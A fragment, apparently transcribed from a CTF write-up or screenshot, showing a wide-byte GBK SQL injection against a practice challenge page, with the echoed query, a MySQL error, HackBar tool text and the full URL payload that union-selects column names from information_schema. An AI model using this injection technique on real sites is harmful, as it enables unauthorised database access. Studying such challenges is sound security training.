 your sql:select id,title from news where id = '1輁' and 1=2 union select 1,group_concat(column_NAME) from information_schema.columns where table_name
=ctf#'
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in SQL-GBK/index.php on line 10
屏幕截图 Ctrl + Alt + A
截图时隐藏当前窗口
查看器 控制台 调试器 样式编辑器 性能 内存 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://chinalover.sinaapp.com/SQL-GBK/index.php
?id=1%dd%27 and 1=2 union select 1,group_concat(column_NAME) from information_schema.columns where table_name =0x637466%23